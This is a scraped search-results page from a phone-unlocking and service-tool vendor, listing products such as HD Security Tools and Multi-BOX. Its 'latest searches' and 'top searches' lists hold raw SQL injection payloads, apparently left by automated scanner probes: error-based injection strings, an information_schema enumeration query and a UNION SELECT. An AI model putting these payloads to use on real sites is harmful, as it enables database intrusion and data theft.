-- Select -- Laptop Service Solution CAR Solution GSM Unlock Products

Search query 'e616 transfer tool' gave 6 results

### HD Security Tools 1.4b - Unlocking software for hard disk drives

...     The latest version HD Security Tools 1.4b is available. The software is suitable for any HDD brand/model (2.5”, 3.5”) used ...

http://www.delok.net/products.php?pic=23&lang=en

### Multi-BOX

... sic version also includes unibox option and JTAG interface for Panasonic and Sendo and special JTAG Tool for Panasonic and other models ( comming soon ). Update for this models is alwayas free of charge! ...

http://www.delok.net/products.php?pic=4&lang=en

### Henrich Activation Pack for Multi-BOX LITE

... - Alcatel E-series service toolSupported models list:Alcatel: E100, E101, E105, E157, E158, E159, E160, E201, E205, E207, E220, E22 ...

http://www.delok.net/products.php?pic=19&lang=en
<< 1 | 2 >>SEARCH BY PRODUCT LATEST SEARCHES driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT/**/UNION/**/ALL/**/SELECT/**/(select/**/(@)/**/from/**/(select(@:=0x00),(select/**/(@)/**/from/**/(information_schema.columns)/**/where/**/(table_schema>=@)/**/and/**/(@)/**/in/**/(@:=concat(@,0x0D,0x49396935,table_schema,0x47727a4f,table_name,0x47727a4f,column_name,0x49396935))))a)/**/ driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT)/**/AND/**/(SELECT/**/2*(IF((SELECT/**/*/**/FROM/**/(SELECT/**/CONCAT(0x4874535a,(SELECT/**/(ELT(2836=2836,1))),0x4874535a,0x78))s),/**/8446744073709551610,/**/8446744073709551610)))#/**/ll7d driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT)/**/OR/**/EXTRACTVALUE(2030,CONCAT(0x5c,0x34766d6a,(SELECT/**/(ELT(2836=2836,1))),0x34766d6a))/**/AND/**/(6538=6538 driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT"/**/AND/**/(SELECT/**/2*(IF((SELECT/**/*/**/FROM/**/(SELECT/**/CONCAT(0x65444c5a,(SELECT/**/(ELT(2836=2836,1))),0x65444c5a,0x78))s),/**/8446744073709551610,/**/8446744073709551610)))/**/AND/**/"aneq"/**/LIKE/**/"aneq driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLTAND/**/6538=6538/**/OR/**/ROW(2018,1386)>(SELECT/**/COUNT(*),CONCAT(0x32503878,(SELECT/**/(ELT(2836=2836,1))),0x32503878,FLOOR(RAND(0)*2))x/**/FROM/**/(SELECT/**/2027/**/UNION/**/SELECT/**/8505/**/UNION/**/SELECT/**/7491/**/UNION/**/SELECT/**/4808)a/**/GROUP/**/BY/**/x)/**/AND/**/6538=6538 driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT"/**/AND/**/(SELECT/**/2*(IF((SELECT/**/*/**/FROM/**/(SELECT/**/CONCAT(0x65444c5a,(SELECT/**/(ELT(2836=2836,1))),0x65444c5a,0x78))s),/**/8446744073709551610,/**/8446744073709551610)))/**/AND/**/"aneq"/**/LIKE/**/"aneq driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT/**/OR/**/(SELECT/**/2*(IF((SELECT/**/*/**/FROM/**/(SELECT/**/CONCAT(0x53744d69,(SELECT/**/(ELT(2836=2836,1))),0x53744d69,0x78))s),/**/8446744073709551610,/**/8446744073709551610)))--/**/6OQN driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT))/**/AND/**/ROW(2018,1386)>(SELECT/**/COUNT(*),CONCAT(0x4e664276,(SELECT/**/(ELT(2836=2836,1))),0x4e664276,FLOOR(RAND(0)*2))x/**/FROM/**/(SELECT/**/2027/**/UNION/**/SELECT/**/8505/**/UNION/**/SELECT/**/7491/**/UNION/**/SELECT/**/4808)a/**/GROUP/**/BY/**/x)/**/AND/**/((6538=%6538 driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT/**/OR/**/ROW(2018,1386)>(SELECT/**/COUNT(*),CONCAT(0x4733486e,(SELECT/**/(ELT(2836=2836,1))),0x4733486e,FLOOR(RAND(0)*2))x/**/FROM/**/(SELECT/**/2027/**/UNION/**/SELECT/**/8505/**/UNION/**/SELECT/**/7491/**/UNION/**/SELECT/**/4808)a/**/GROUP/**/BY/**/x)--/**/Pil5 driver for nokia 6110 for es620") AS zdwl WHERE 1792=1792 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x7178787171,(SELECT (ELT(7364=7364,1))),0x716a7a6b71,0x78))x))-- AJLT)/**/OR/**/ROW(2018,1386)>(SELECT/**/COUNT(*),CONCAT(0x5471666e,(SELECT/**/(ELT(2836=2836,1))),0x5471666e,FLOOR(RAND(0)*2))x/**/FROM/**/(SELECT/**/2027/**/UNION/**/SELECT/**/8505/**/UNION/**/SELECT/**/7491/**/UNION/**/SELECT/**/4808)a/**/GROUP/**/BY/**/x)--/**/Z8LU more... TOP SEARCHES S760 sony ericsson Вґt200 SUZUKI e616 transfer tool samsung e300 modem driver unlocking codes siemens a50 software of motorola c650 t-191-clip driver for nokia 6110 for es620 usb+driver+motorola+motorola+razr+v3+download999999.9)+/**/uNiOn/**/aLl+/**/sElEcT+0x393133353134353632312e39,0x393133353134353632322e39,0x393133353134353632332e39,0x393133353134353632342e39,0x393133353134353632352e39,0x393133353134353632362e39,0x393133353134353632372e39,0x393133353134353632382e39,0x393133353134353632392e39,0x39313335313435363231302e39,0x39313335313435363231312e39,0x39313335313435363231322e39,0x39313335313435363231332e39,0x39313335313435363231342e39,0x39313335313435363231352e39+and(0=0 NEWS 2013-01-01 Happy New year to all our clients. more >> 2012-10-10 Repairs more >>